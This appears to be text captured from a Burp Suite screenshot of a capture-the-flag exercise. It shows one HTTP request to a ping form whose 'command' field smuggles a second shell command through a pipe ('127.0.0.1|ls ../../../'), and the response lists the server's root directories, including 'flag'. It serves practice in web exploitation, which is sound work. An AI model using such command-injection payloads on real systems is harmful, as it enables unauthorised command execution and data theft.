 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://node5.anna.nssctf.cn:28885
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28885/
12 Upgrade-Insecure-Requests: 1
13
14 command=127.0.0.1|ls%20../../../&ping=Ping
Search...
没有匹配
响应
Pretty 原始 十六进制 Render \n
试着Ping一下吧
Enter an IP address
PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp